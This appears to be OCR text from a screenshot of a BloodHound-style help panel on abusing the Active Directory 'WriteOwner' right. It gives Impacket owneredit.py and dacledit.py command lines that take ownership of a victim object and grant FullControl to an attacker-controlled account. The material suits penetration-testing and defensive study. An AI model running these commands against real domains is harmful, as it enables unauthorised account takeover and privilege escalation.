 Help: WriteOwner
×
Info
Windows Abuse
Linux Abuse
Opsec
Refs
To change the ownership of the object, you may use Impacket's owneredit example script
(cf. "grant ownership" reference for the exact link).
owneredit.py -action write -owner 'attacker' -target 'victim' 'DOMAI
N'/'USER':'PASSWORD'
To abuse ownership of a user object, you may grant yourself the GenericAll privilege.
Impacket's dacledit can be used for that purpose (cf. "grant rights" reference for the link).
dacledit.py -action 'write' -rights 'FullControl' -principal 'control
ledUser' -target 'targetUser' 'domain'/'controlledUser':'password'
Cleanup of the added ACL can be performed later on with the same tool:
Targeted Kerberoast
Close